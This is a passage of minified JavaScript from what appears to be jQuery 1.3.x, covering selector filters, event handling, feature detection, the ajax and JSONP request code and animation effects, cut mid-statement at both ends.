T[3]-0==U}},filter:{PSEUDO:function(Z,W,X,aa){var V=W[1],U=F.filters[V];if(U){return U(Z,X,W,aa)}else{if(V==="contains"){return(Z.textContent||Z.innerText||"").indexOf(W[3])>=0}else{if(V==="not"){var Y=W[3];for(var X=0,T=Y.length;X<T;X++){if(Y[X]===Z){return false}}return true}}}},CHILD:function(U,V){var Z=V[1],T=U;switch(Z){case"only":case"first":while(T=T.previousSibling){if(T.nodeType===1){return false}}if(Z=="first"){return true}T=U;case"last":while(T=T.nextSibling){if(T.nodeType===1){return false}}return true;case"nth":var W=V[2],ab=V[3];if(W==1&&ab==0){return true}var Y=V[0],ac=U.parentNode;if(ac&&(ac.sizcache!==Y||!U.nodeIndex)){var X=0;for(T=ac.firstChild;T;T=T.nextSibling){if(T.nodeType===1){T.nodeIndex=++X}}ac.sizcache=Y}var aa=U.nodeIndex-ab;if(W==0){return aa==0}else{return(aa%W==0&&aa/W>=0)}}},ID:function(U,T){return U.nodeType===1&&U.getAttribute("id")===T},TAG:function(U,T){return(T==="*"&&U.nodeType===1)||U.nodeName===T},CLASS:function(U,T){return(" "+(U.className||U.getAttribute("class"))+" ").indexOf(T)>-1},ATTR:function(X,V){var U=V[1],Z=F.attrHandle[U]?F.attrHandle[U](X):X[U]!=null?X[U]:X.getAttribute(U),Y=Z+"",W=V[2],T=V[4];return Z==null?W==="!=":W==="="?Y===T:W==="*="?Y.indexOf(T)>=0:W==="~="?(" "+Y+" ").indexOf(T)>=0:!T?Y&&Z!==false:W==="!="?Y!=T:W==="^="?Y.indexOf(T)===0:W==="$="?Y.substr(Y.length-T.length)===T:W==="|="?Y===T||Y.substr(0,T.length+1)===T+"-":false},POS:function(X,V,W,Y){var U=V[2],T=F.setFilters[U];if(T){return T(X,W,V,Y)}}}};var G=F.match.POS;for(var O in F.match){F.match[O]=RegExp(F.match[O].source+/(?![^\[]*\])(?![^\(]*\))/.source)}var E=function(U,T){U=Array.prototype.slice.call(U);if(T){T.push.apply(T,U);return T}return U};try{Array.prototype.slice.call(document.documentElement.childNodes)}catch(M){E=function(X,W){var U=W||[];if(L.call(X)==="[object Array]"){Array.prototype.push.apply(U,X)}else{if(typeof X.length==="number"){for(var V=0,T=X.length;V<T;V++){U.push(X[V])}}else{for(var V=0;X[V];V++){U.push(X[V])}}}return U}}var K;if(document.documentElement.compareDocumentPosition){K=function(U,T){var V=U.compareDocumentPosition(T)&4?-1:U===T?0:1;if(V===0){hasDuplicate=true}return V}}else{if("sourceIndex" in document.documentElement){K=function(U,T){var V=U.sourceIndex-T.sourceIndex;if(V===0){hasDuplicate=true}return V}}else{if(document.createRange){K=function(U,T){var W=U.ownerDocument.createRange(),X=T.ownerDocument.createRange();W.setStart(U,0);W.setEnd(U,0);X.setStart(T,0);X.setEnd(T,0);var V=W.compareBoundaryPoints(Range.START_TO_END,X);if(V===0){hasDuplicate=true}return V}}}}(function(){var U=document.createElement("form"),V="script"+(new Date).getTime();U.innerHTML="<input name='"+V+"'/>";var T=document.documentElement;T.insertBefore(U,T.firstChild);if(!!document.getElementById(V)){F.find.ID=function(X,Y,Z){if(typeof Y.getElementById!=="undefined"&&!Z){var W=Y.getElementById(X[1]);return W?W.id===X[1]||typeof W.getAttributeNode!=="undefined"&&W.getAttributeNode("id").nodeValue===X[1]?[W]:j:[]}};F.filter.ID=function(Y,W){var X=typeof Y.getAttributeNode!=="undefined"&&Y.getAttributeNode("id");return Y.nodeType===1&&X&&X.nodeValue===W}}T.removeChild(U)})();(function(){var T=document.createElement("div");T.appendChild(document.createComment(""));if(T.getElementsByTagName("*").length>0){F.find.TAG=function(U,Y){var X=Y.getElementsByTagName(U[1]);if(U[1]==="*"){var W=[];for(var V=0;X[V];V++){if(X[V].nodeType===1){W.push(X[V])}}X=W}return X}}T.innerHTML="<a href='#'></a>";if(T.firstChild&&typeof T.firstChild.getAttribute!=="undefined"&&T.firstChild.getAttribute("href")!=="#"){F.attrHandle.href=function(U){return U.getAttribute("href",2)}}})();if(document.querySelectorAll){(function(){var T=N,U=document.createElement("div");U.innerHTML="<p class='TEST'></p>";if(U.querySelectorAll&&U.querySelectorAll(".TEST").length===0){return}N=function(Y,X,V,W){X=X||document;if(!W&&X.nodeType===9&&!Q(X)){try{return E(X.querySelectorAll(Y),V)}catch(Z){}}return T(Y,X,V,W)};N.find=T.find;N.filter=T.filter;N.selectors=T.selectors;N.matches=T.matches})()}if(document.getElementsByClassName&&document.documentElement.getElementsByClassName){(function(){var T=document.createElement("div");T.innerHTML="<div class='test e'></div><div class='test'></div>";if(T.getElementsByClassName("e").length===0){return}T.lastChild.className="e";if(T.getElementsByClassName("e").length===1){return}F.order.splice(1,0,"CLASS");F.find.CLASS=function(U,V,W){if(typeof V.getElementsByClassName!=="undefined"&&!W){return V.getElementsByClassName(U[1])}}})()}function P(U,ab,Y,ac,aa,ad){var Z=U=="previousSibling"&&!ad;for(var W=0,V=ac.length;W<V;W++){var T=ac[W];if(T){if(Z&&T.nodeType===1){T.sizcache=Y;T.sizset=W}T=T[U];var X=false;while(T){if(T.sizcache===Y){X=ac[T.sizset];break}if(T.nodeType===1&&!ad){T.sizcache=Y;T.sizset=W}if(T.nodeName===ab){X=T;break}T=T[U]}ac[W]=X}}}function S(U,ab,Y,ac,aa,ad){var Z=U=="previousSibling"&&!ad;for(var W=0,V=ac.length;W<V;W++){var T=ac[W];if(T){if(Z&&T.nodeType===1){T.sizcache=Y;T.sizset=W}T=T[U];var X=false;while(T){if(T.sizcache===Y){X=ac[T.sizset];break}if(T.nodeType===1){if(!ad){T.sizcache=Y;T.sizset=W}if(typeof ab!=="string"){if(T===ab){X=true;break}}else{if(N.filter(ab,[T]).length>0){X=T;break}}}T=T[U]}ac[W]=X}}}var J=document.compareDocumentPosition?function(U,T){return U.compareDocumentPosition(T)&16}:function(U,T){return U!==T&&(U.contains?U.contains(T):true)};var Q=function(T){return T.nodeType===9&&T.documentElement.nodeName!=="HTML"||!!T.ownerDocument&&Q(T.ownerDocument)};var H=function(T,Z){var aa=[],W="",X,V=Z.nodeType?[Z]:Z;while((X=F.match.PSEUDO.exec(T))){W+=X[0];T=T.replace(F.match.PSEUDO,"")}T=F.relative[T]?T+"*":T;for(var Y=0,U=V.length;Y<U;Y++){N(T,V[Y],aa)}return N.filter(W,aa)};b.find=N;b.filter=N.filter;b.expr=N.selectors;b.expr[":"]=b.expr.filters;N.selectors.filters.hidden=function(T){return T.offsetWidth===0||T.offsetHeight===0};N.selectors.filters.visible=function(T){return T.offsetWidth>0||T.offsetHeight>0};N.selectors.filters.animated=function(T){return b.grep(b.timers,function(U){return T===U.elem}).length};b.multiFilter=function(V,T,U){if(U){V=":not("+V+")"}return N.matches(V,T)};b.dir=function(V,U){var T=[],W=V[U];while(W&&W!=document){if(W.nodeType==1){T.push(W)}W=W[U]}return T};b.nth=function(X,W,U,V){W=W||1;var T=0;for(;X;X=X[U]){if(X.nodeType==1&&++T==W){break}}return X};b.sibling=function(V,U){var T=[];for(;V;V=V.nextSibling){if(V.nodeType==1&&V!=U){T.push(V)}}return T};return;g.Sizzle=N})();b.event={add:function(J,G,I,K){if(J.nodeType==3||J.nodeType==8){return}if(J.setInterval&&J!=g){J=g}if(!I.guid){I.guid=this.guid++}if(K!==j){var H=I;I=this.proxy(H);I.data=K}var F=b.data(J,"events")||b.data(J,"events",{}),E=b.data(J,"handle")||b.data(J,"handle",function(){return typeof b!=="undefined"&&!b.event.triggered?b.event.handle.apply(arguments.callee.elem,arguments):j});E.elem=J;b.each(G.split(/\s+/),function(M,N){var O=N.split(".");N=O.shift();I.type=O.slice().sort().join(".");var L=F[N];if(b.event.specialAll[N]){b.event.specialAll[N].setup.call(J,K,O)}if(!L){L=F[N]={};if(!b.event.special[N]||b.event.special[N].setup.call(J,K,O)===false){if(J.addEventListener){J.addEventListener(N,E,false)}else{if(J.attachEvent){J.attachEvent("on"+N,E)}}}}L[I.guid]=I;b.event.global[N]=true});J=null},guid:1,global:{},remove:function(L,I,K){if(L.nodeType==3||L.nodeType==8){return}var H=b.data(L,"events"),G,F;if(H){if(I===j||(typeof I==="string"&&I.charAt(0)==".")){for(var J in H){this.remove(L,J+(I||""))}}else{if(I.type){K=I.handler;I=I.type}b.each(I.split(/\s+/),function(N,P){var Q=P.split(".");P=Q.shift();var O=RegExp("(^|\\.)"+Q.slice().sort().join(".*\\.")+"(\\.|$)");if(H[P]){if(K){delete H[P][K.guid]}else{for(var M in H[P]){if(O.test(H[P][M].type)){delete H[P][M]}}}if(b.event.specialAll[P]){b.event.specialAll[P].teardown.call(L,Q)}for(G in H[P]){break}if(!G){if(!b.event.special[P]||b.event.special[P].teardown.call(L,Q)===false){if(L.removeEventListener){L.removeEventListener(P,b.data(L,"handle"),false)}else{if(L.detachEvent){L.detachEvent("on"+P,b.data(L,"handle"))}}}G=null;delete H[P]}}})}for(G in H){break}if(!G){var E=b.data(L,"handle");if(E){E.elem=null}b.removeData(L,"events");b.removeData(L,"handle")}}},trigger:function(J,K,I,G){var H=J.type||J;if(!G){J=typeof J==="object"?J[i]?J:b.extend(b.Event(H),J):b.Event(H);if(H.indexOf("!")>=0){J.type=H=H.slice(0,-1);J.exclusive=true}if(!I){J.stopPropagation();if(this.global[H]){b.each(b.cache,function(){if(this.events&&this.events[H]){b.event.trigger(J,K,this.handle.elem)}})}}if(!I||I.nodeType==3||I.nodeType==8){return j}J.result=j;J.target=I;K=b.makeArray(K);K.unshift(J)}J.currentTarget=I;var E=b.data(I,"handle");if(E){E.apply(I,K)}if((!I[H]||(b.nodeName(I,"a")&&H=="click"))&&I["on"+H]&&I["on"+H].apply(I,K)===false){J.result=false}if(!G&&I[H]&&!J.isDefaultPrevented()&&!(b.nodeName(I,"a")&&H=="click")){this.triggered=true;try{I[H]()}catch(L){}}this.triggered=false;if(!J.isPropagationStopped()){var F=I.parentNode||I.ownerDocument;if(F){b.event.trigger(J,K,F,true)}}},handle:function(K){var J,E;K=arguments[0]=b.event.fix(K||g.event);K.currentTarget=this;var L=K.type.split(".");K.type=L.shift();J=!L.length&&!K.exclusive;var I=RegExp("(^|\\.)"+L.slice().sort().join(".*\\.")+"(\\.|$)");E=(b.data(this,"events")||{})[K.type];for(var G in E){var H=E[G];if(J||I.test(H.type)){K.handler=H;K.data=H.data;var F=H.apply(this,arguments);if(F!==j){K.result=F;if(F===false){K.preventDefault();K.stopPropagation()}}if(K.isImmediatePropagationStopped()){break}}}},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode metaKey newValue originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),fix:function(H){if(H[i]){return H}var F=H;H=b.Event(F);for(var G=this.props.length,J;G;){J=this.props[--G];H[J]=F[J]}if(!H.target){H.target=H.srcElement||document}if(H.target.nodeType==3){H.target=H.target.parentNode}if(!H.relatedTarget&&H.fromElement){H.relatedTarget=H.fromElement==H.target?H.toElement:H.fromElement}if(H.pageX==null&&H.clientX!=null){var I=document.documentElement,E=document.body;H.pageX=H.clientX+(I&&I.scrollLeft||E&&E.scrollLeft||0)-(I.clientLeft||0);H.pageY=H.clientY+(I&&I.scrollTop||E&&E.scrollTop||0)-(I.clientTop||0)}if(!H.which&&((H.charCode||H.charCode===0)?H.charCode:H.keyCode)){H.which=H.charCode||H.keyCode}if(!H.metaKey&&H.ctrlKey){H.metaKey=H.ctrlKey}if(!H.which&&H.button){H.which=(H.button&1?1:(H.button&2?3:(H.button&4?2:0)))}return H},proxy:function(F,E){E=E||function(){return F.apply(this,arguments)};E.guid=F.guid=F.guid||E.guid||this.guid++;return E},special:{ready:{setup:q,teardown:function(){}}},specialAll:{live:{setup:function(E,F){b.event.add(this,F[0],n)},teardown:function(G){if(G.length){var F=0,E=RegExp("(^|\\.)"+G[0]+"(\\.|$)");b.each((b.data(this,"events").live||{}),function(){if(E.test(this.type)){F++}});if(F<1){b.event.remove(this,G[0],n)}}}}}};b.Event=function(E){if(!this.preventDefault){return new b.Event(E)}if(E&&E.type){this.originalEvent=E;this.type=E.type}else{this.type=E}this.timeStamp=d();this[i]=true};function f(){return false}function u(){return true}b.Event.prototype={preventDefault:function(){this.isDefaultPrevented=u;var E=this.originalEvent;if(!E){return}if(E.preventDefault){E.preventDefault()}E.returnValue=false},stopPropagation:function(){this.isPropagationStopped=u;var E=this.originalEvent;if(!E){return}if(E.stopPropagation){E.stopPropagation()}E.cancelBubble=true},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=u;this.stopPropagation()},isDefaultPrevented:f,isPropagationStopped:f,isImmediatePropagationStopped:f};var a=function(F){var E=F.relatedTarget;while(E&&E!=this){try{E=E.parentNode}catch(G){E=this}}if(E!=this){F.type=F.data;b.event.handle.apply(this,arguments)}};b.each({mouseover:"mouseenter",mouseout:"mouseleave"},function(F,E){b.event.special[E]={setup:function(){b.event.add(this,F,a,E)},teardown:function(){b.event.remove(this,F,a)}}});b.fn.extend({bind:function(F,G,E){return F=="unload"?this.one(F,G,E):this.each(function(){b.event.add(this,F,E||G,E&&G)})},one:function(G,H,F){var E=b.event.proxy(F||H,function(I){b(this).unbind(I,E);return(F||H).apply(this,arguments)});return this.each(function(){b.event.add(this,G,E,F&&H)})},unbind:function(F,E){return this.each(function(){b.event.remove(this,F,E)})},trigger:function(E,F){return this.each(function(){b.event.trigger(E,F,this)})},triggerHandler:function(E,G){if(this[0]){var F=b.Event(E);F.preventDefault();F.stopPropagation();b.event.trigger(F,G,this[0]);return F.result}},toggle:function(G){var E=arguments,F=1;while(F<E.length){b.event.proxy(G,E[F++])}return this.click(b.event.proxy(G,function(H){this.lastToggle=(this.lastToggle||0)%F;H.preventDefault();return E[this.lastToggle++].apply(this,arguments)||false}))},hover:function(E,F){return this.mouseenter(E).mouseleave(F)},ready:function(E){q();if(b.isReady){E.call(document,b)}else{b.readyList.push(E)}return this},live:function(G,F){var E=b.event.proxy(F);E.guid+=this.selector+G;b(document).bind(h(G,this.selector),this.selector,E);return this},die:function(F,E){b(document).unbind(h(F,this.selector),E?{guid:E.guid+this.selector+F}:null);return this}});function n(H){var E=RegExp("(^|\\.)"+H.type+"(\\.|$)"),G=true,F=[];b.each(b.data(this,"events").live||[],function(I,J){if(E.test(J.type)){var K=b(H.target).closest(J.data)[0];if(K){F.push({elem:K,fn:J})}}});F.sort(function(J,I){return b.data(J.elem,"closest")-b.data(I.elem,"closest")});b.each(F,function(){if(this.fn.call(this.elem,H,this.fn.data)===false){return(G=false)}});return G}function h(F,E){return["live",F,E.replace(/\./g,"`").replace(/ /g,"|")].join(".")}b.extend({isReady:false,readyList:[],ready:function(){if(!b.isReady){b.isReady=true;if(b.readyList){b.each(b.readyList,function(){this.call(document,b)});b.readyList=null}b(document).triggerHandler("ready")}}});var y=false;function q(){if(y){return}y=true;if(document.addEventListener){document.addEventListener("DOMContentLoaded",function(){document.removeEventListener("DOMContentLoaded",arguments.callee,false);b.ready()},false)}else{if(document.attachEvent){document.attachEvent("onreadystatechange",function(){if(document.readyState==="complete"){document.detachEvent("onreadystatechange",arguments.callee);b.ready()}});if(document.documentElement.doScroll&&g==g.top){(function(){if(b.isReady){return}try{document.documentElement.doScroll("left")}catch(E){setTimeout(arguments.callee,0);return}b.ready()})()}}}b.event.add(g,"load",b.ready)}b.each(("blur,focus,load,resize,scroll,unload,click,dblclick,mousedown,mouseup,mousemove,mouseover,mouseout,mouseenter,mouseleave,change,select,submit,keydown,keypress,keyup,error").split(","),function(F,E){b.fn[E]=function(G){return G?this.bind(E,G):this.trigger(E)}});b(g).bind("unload",function(){for(var E in b.cache){if(E!=1&&b.cache[E].handle){b.event.remove(b.cache[E].handle.elem)}}});(function(){b.support={};var F=document.documentElement,H=document.createElement("script"),K=document.createElement("div"),J="script"+(new Date).getTime();K.style.display="none";K.innerHTML='   <link/><table></table><a href="/a" style="color:red;float:left;opacity:.5;">a</a><select><option>text</option></select><object><param/></object>';var G=K.getElementsByTagName("*"),E=K.getElementsByTagName("a")[0];if(!G||!G.length||!E){return}b.support={leadingWhitespace:K.firstChild.nodeType==3,tbody:!K.getElementsByTagName("tbody").length,objectAll:!!K.getElementsByTagName("object")[0].getElementsByTagName("*").length,htmlSerialize:!!K.getElementsByTagName("link").length,style:/red/.test(E.getAttribute("style")),hrefNormalized:E.getAttribute("href")==="/a",opacity:E.style.opacity==="0.5",cssFloat:!!E.style.cssFloat,scriptEval:false,noCloneEvent:true,boxModel:null};H.type="text/javascript";try{H.appendChild(document.createTextNode("window."+J+"=1;"))}catch(I){}F.insertBefore(H,F.firstChild);if(g[J]){b.support.scriptEval=true;delete g[J]}F.removeChild(H);if(K.attachEvent&&K.fireEvent){K.attachEvent("onclick",function(){b.support.noCloneEvent=false;K.detachEvent("onclick",arguments.callee)});K.cloneNode(true).fireEvent("onclick")}b(function(){var L=document.createElement("div");L.style.width=L.style.paddingLeft="1px";document.body.appendChild(L);b.boxModel=b.support.boxModel=L.offsetWidth===2;document.body.removeChild(L).style.display="none"})})();var w=b.support.cssFloat?"cssFloat":"styleFloat";b.props={"for":"htmlFor","class":"className","float":w,cssFloat:w,styleFloat:w,readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",tabindex:"tabIndex"};b.fn.extend({_load:b.fn.load,load:function(G,K,I){if(typeof G!=="string"){return this._load(G)}var J=G.indexOf(" ");if(J>=0){var E=G.slice(J,G.length);G=G.slice(0,J)}var H="GET";if(K){if(b.isFunction(K)){I=K;K=null}else{if(typeof K==="object"){K=b.param(K);H="POST"}}}var F=this;b.ajax({url:G,type:H,dataType:"html",data:K,complete:function(L,M){if(M=="success"||M=="notmodified"){F.html(E?b("<div/>").append(L.responseText.replace(/<script(.|\s)*?\/script>/g,"")).find(E):L.responseText)}if(I){F.each(I,[L.responseText,M,L])}}});return this},serialize:function(){return b.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?b.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||/select|textarea/i.test(this.nodeName)||/text|hidden|password|search/i.test(this.type))}).map(function(E,F){var G=b(this).val();return G==null?null:b.isArray(G)?b.map(G,function(I,H){return{name:F.name,value:I}}):{name:F.name,value:G}}).get()}});b.each("ajaxStart,ajaxStop,ajaxComplete,ajaxError,ajaxSuccess,ajaxSend".split(","),function(E,F){b.fn[F]=function(G){return this.bind(F,G)}});var s=d();b.extend({get:function(E,G,H,F){if(b.isFunction(G)){H=G;G=null}return b.ajax({type:"GET",url:E,data:G,success:H,dataType:F})},getScript:function(E,F){return b.get(E,null,F,"script")},getJSON:function(E,F,G){return b.get(E,F,G,"json")},post:function(E,G,H,F){if(b.isFunction(G)){H=G;G={}}return b.ajax({type:"POST",url:E,data:G,success:H,dataType:F})},ajaxSetup:function(E){b.extend(b.ajaxSettings,E)},ajaxSettings:{url:location.href,global:true,type:"GET",contentType:"application/x-www-form-urlencoded",processData:true,async:true,xhr:function(){return g.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest()},accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},ajax:function(L){L=b.extend(true,L,b.extend(true,{},b.ajaxSettings,L));var V,F=/=\?(&|$)/g,Q,S,G=L.type.toUpperCase();if(L.data&&L.processData&&typeof L.data!=="string"){L.data=b.param(L.data)}if(L.dataType=="jsonp"){if(G=="GET"){if(!L.url.match(F)){L.url+=(L.url.match(/\?/)?"&":"?")+(L.jsonp||"callback")+"=?"}}else{if(!L.data||!L.data.match(F)){L.data=(L.data?L.data+"&":"")+(L.jsonp||"callback")+"=?"}}L.dataType="json"}if(L.dataType=="json"&&(L.data&&L.data.match(F)||L.url.match(F))){V="jsonp"+s++;if(L.data){L.data=(L.data+"").replace(F,"="+V+"$1")}L.url=L.url.replace(F,"="+V+"$1");L.dataType="script";g[V]=function(X){S=X;H();U();g[V]=j;try{delete g[V]}catch(Y){}if(I){I.removeChild(N)}}}if(L.dataType=="script"&&L.cache==null){L.cache=false}if(L.cache===false&&G=="GET"){var E=d();var T=L.url.replace(/(\?|&)_=.*?(&|$)/,"$1_="+E+"$2");L.url=T+((T==L.url)?(L.url.match(/\?/)?"&":"?")+"_="+E:"")}if(L.data&&G=="GET"){L.url+=(L.url.match(/\?/)?"&":"?")+L.data;L.data=null}if(L.global&&!b.active++){b.event.trigger("ajaxStart")}var P=/^(\w+:)?\/\/([^\/?#]+)/.exec(L.url);if(L.dataType=="script"&&G=="GET"&&P&&(P[1]&&P[1]!=location.protocol||P[2]!=location.host)){var I=document.getElementsByTagName("head")[0];var N=document.createElement("script");N.src=L.url;if(L.scriptCharset){N.charset=L.scriptCharset}if(!V){var M=false;N.onload=N.onreadystatechange=function(){if(!M&&(!this.readyState||this.readyState=="loaded"||this.readyState=="complete")){M=true;H();U();N.onload=N.onreadystatechange=null;I.removeChild(N)}}}I.appendChild(N);return j}var K=false;var J=L.xhr();if(L.username){J.open(G,L.url,L.async,L.username,L.password)}else{J.open(G,L.url,L.async)}try{if(L.data){J.setRequestHeader("Content-Type",L.contentType)}if(L.ifModified){J.setRequestHeader("If-Modified-Since",b.lastModified[L.url]||"Thu, 01 Jan 1970 00:00:00 GMT")}J.setRequestHeader("X-Requested-With","XMLHttpRequest");J.setRequestHeader("Accept",L.dataType&&L.accepts[L.dataType]?L.accepts[L.dataType]+", */*":L.accepts._default)}catch(R){}if(L.beforeSend&&L.beforeSend(J,L)===false){if(L.global&&!--b.active){b.event.trigger("ajaxStop")}J.abort();return false}if(L.global){b.event.trigger("ajaxSend",[J,L])}var W=function(Y){if(J.readyState==0){if(O){clearInterval(O);O=null;if(L.global&&!--b.active){b.event.trigger("ajaxStop")}}}else{if(!K&&J&&(J.readyState==4||Y=="timeout")){K=true;if(O){clearInterval(O);O=null}Q=Y=="timeout"?"timeout":!b.httpSuccess(J)?"error":L.ifModified&&b.httpNotModified(J,L.url)?"notmodified":"success";if(Q=="success"){try{S=b.httpData(J,L.dataType,L)}catch(Z){Q="parsererror"}}if(Q=="success"){var X;try{X=J.getResponseHeader("Last-Modified")}catch(Z){}if(L.ifModified&&X){b.lastModified[L.url]=X}if(!V){H()}}else{b.handleError(L,J,Q)}U();if(Y){J.abort()}if(L.async){J=null}}}};if(L.async){var O=setInterval(W,13);if(L.timeout>0){setTimeout(function(){if(J&&!K){W("timeout")}},L.timeout)}}try{J.send(L.data)}catch(R){b.handleError(L,J,null,R)}if(!L.async){W()}function H(){if(L.success){L.success(S,Q)}if(L.global){b.event.trigger("ajaxSuccess",[J,L])}}function U(){if(L.complete){L.complete(J,Q)}if(L.global){b.event.trigger("ajaxComplete",[J,L])}if(L.global&&!--b.active){b.event.trigger("ajaxStop")}}return J},handleError:function(E,H,F,G){if(E.error){E.error(H,F,G)}if(E.global){b.event.trigger("ajaxError",[H,E,G])}},active:0,httpSuccess:function(F){try{return !F.status&&location.protocol=="file:"||(F.status>=200&&F.status<300)||F.status==304||F.status==1223}catch(E){}return false},httpNotModified:function(H,E){try{var G=H.getResponseHeader("Last-Modified");return H.status==304||G==b.lastModified[E]}catch(F){}return false},httpData:function(J,H,G){var F=J.getResponseHeader("content-type"),E=H=="xml"||!H&&F&&F.indexOf("xml")>=0,I=E?J.responseXML:J.responseText;if(E&&I.documentElement.tagName=="parsererror"){throw"parsererror"}if(G&&G.dataFilter){I=G.dataFilter(I,H)}if(typeof I==="string"){if(H=="script"){b.globalEval(I)}if(H=="json"){I=g["eval"]("("+I+")")}}return I},param:function(E){var G=[];function H(I,J){G[G.length]=encodeURIComponent(I)+"="+encodeURIComponent(J)}if(b.isArray(E)||E.jquery){b.each(E,function(){H(this.name,this.value)})}else{for(var F in E){if(b.isArray(E[F])){b.each(E[F],function(){H(F,this)})}else{H(F,b.isFunction(E[F])?E[F]():E[F])}}}return G.join("&").replace(/%20/g,"+")}});var e={},c,m=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];function t(F,E){var G={};b.each(m.concat.apply([],m.slice(0,E)),function(){G[this]=F});return G}b.fn.extend({show:function(J,L){if(J){return this.animate(t("show",3),J,L)}else{for(var H=0,F=this.length;H<F;H++){var E=b.data(this[H],"olddisplay");this[H].style.display=E||"";if(b.css(this[H],"display")==="none"){var G=this[H].tagName,K;if(e[G]){K=e[G]}else{var I=b("<"+G+" />").appendTo("body");K=I.css("display");if(K==="none"){K="block"}I.remove();e[G]=K}b.data(this[H],"olddisplay",K)}}for(var H=0,F=this.length;H<F;H++){this[H].style.display=b.data(this[H],"olddisplay")||""}return this}},hide:function(H,I){if(H){return this.animate(t("hide",3),H,I)}else{for(var G=0,F=this.length;G<F;G++){var E=b.data(this[G],"olddisplay");if(!E&&E!=="none"){b.data(this[G],"olddisplay",b.css(this[G],"display"))}}for(var G=0,F=this.length;G<F;G++){this[G].style.display="none"}return this}},_toggle:b.fn.toggle,toggle:function(G,F){var E=typeof G==="boolean";return b.isFunction(G)&&b.isFunction(F)?this._toggle.apply(this,arguments):G==null||E?this.each(function(){var H=E?G:b(this).is(":hidden");b(this)[H?"show":"hide"]()}):this.animate(t("toggle",3),G,F)},fadeTo:function(E,G,F){return this.animate({opacity:G},E,F)},animate:function(I,F,H,G){var E=b.speed(F,H,G);return this[E.queue===false?"each":"queue"](function(){var L=b.extend({},E),M,J=this.nodeType==1&&b(this).is(":hidden"),K=this;for(M in I){if(I[M]=="hide"&&J||I[M]=="show"&&!J){return L.complete.call(this)}if((M=="height"||M=="width")&&this.style){L.display=b.css(this,"display");L.overflow=this.style.overflow}}if(L.overflow!=null){this.style.overflow="hidden"}L.curAnim=b.extend({},I);b.each(I,function(O,S){var R=new b.fx(K,L,O);if(/toggle|show|hide/.test(S)){R[S=="toggle"?J?"show":"hide":S](I)}else{var Q=S.toString().match(/^([+-]=)?([\d+-.]+)(.*)$/),T=R.cur(true)||0;if(Q){var N=parseFloat(Q[2]),P=Q[3]||"px";if(P!="px"){K.style[O]=(N||1)+P;T=((N||1)/R.cur(true))*T;K.style[O]=T+P}if(Q[1]){N=((Q[1]=="-="?-1:1)*N)+T}R.custom(T,N,P)}else{R.custom(T,S,"")}}});return true})},stop:function(F,G){var E=b.timers;if(F){this.queue([])}this.each(function(){for(var H=E.length-1;H>=0;H--){if(E[H].elem==this){if(G){E[H](true)}E.splice(H,1)}}});if(!G){this.dequeue()}return this}});b.each({slideDown:t("show",1),slideUp:t("hide",1),slideToggle:t("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"}},function(E,F){b.fn[E]=function(G,H){return this.animate(F,G,H)}});b.extend({speed:function(G,H,F){var E=typeof G==="object"?G:{complete:F||!F&&H||b.isFunction(G)&&G,duration:G,easing:F&&H||H&&!b.isFunction(H)&&H};E.duration=b.fx.off?0:typeof E.duration==="number"?E.duration:b.fx.speeds[E.duration]||b.fx.speeds._default;E.old=E.complete;E.complete=function(){if(E.queue!==false){b(this).dequeue()}if(b.isFunction(E.old)){E.old.call(this)}};return E},easing:{linear:function(G,H,E,F){return E+F*G},swing:function(G,H,E,F){return((-Math.cos(G*Math.PI)/2)+0.5)*F+E}},timers:[],fx:function(F,E,G){this.options=E;this.elem=F;this.prop=G;if(!E.orig){E.orig={}}}});b.fx.prototype={update:function(){if(this.options.step){this.options.step.call(this.elem,this.now,this)}(b.fx.step[this.prop]||b.fx.step._default)(this);if((this.prop=="height"||this.prop=="width")&&this.elem.style){this.elem.style.display="block"}},cur:function(F){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null)){return this.elem[this.prop]}var E=parseFloat(b.css(this.elem,this.prop,F));return E&&E>-10000?E:parseFloat(b.curCSS(this.elem,this.prop))||0},custom:function(I,H,G){this.startTime=d();this.start=I;this.end=H;this.unit=G||this.unit||"px";this.now=this.start;this.pos=this.state=0;var E=this;function F(J){return E.step(J)}F.elem=this.elem;F.baduserfunc=1;if(F()&&b.timers.push(F)&&!c){c=setInterval(function(){var J=b.timers;for(var K=0;K<J.length;K++){if(J[K].baduserfunc==2||!J[K]()){J.splice(K--,1)}}if(!J.length){clearInterval(c);c=j}},13)}},show:function(){this.options.orig[this.prop]=b.attr(this.elem.style,this.prop);this.options.show=true;this.custom(this.prop=="width"||this.prop=="height"?1:0,this.cur());b(this.elem).show()},hide:function(){this.options.orig[this.prop]=b.attr(this.elem.style,this.prop);this.options.hide=true;this.custom(this.cur(),0)},step:function(H){var G=d();if(H||G>=this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;var E=true;for(var F in this.options.curAnim){if(this.options.curAnim[F]!==true){E=false}}if(E){if(this.options.display!=null){this.elem.style.overflow=this.options.overflow;this.elem.style.display=this.options.display;if(b.css(this.elem,"display")=="none"){this.elem.style.display="block"}}if(this.options.hide){b(this.elem).hide()}if(this.options.hide||this.options.show){for(var I in this.options.curAnim){b.attr(this.elem.style,I,this.options.orig[I])}}if(arguments.callee&&arguments.callee.caller&&arguments.callee.caller.baduserfunc==1){arguments.callee.caller.baduserfunc=2}this.options.complete.call(this.elem);if(arguments.callee&&arguments.callee.caller&&arguments.callee.caller.baduserfunc==2){arguments.callee.caller.baduserfunc=1}}return false}else{var J=G-this.startTime;this.state=J/this.options.duration;this.pos=b.easing[this.options.easing||(b.easing.swing?"swing":"linear")](this.state,J,0,1,this.options.duration);this.now=this.start+((this.end-this.start)*this.pos);this.update()}return 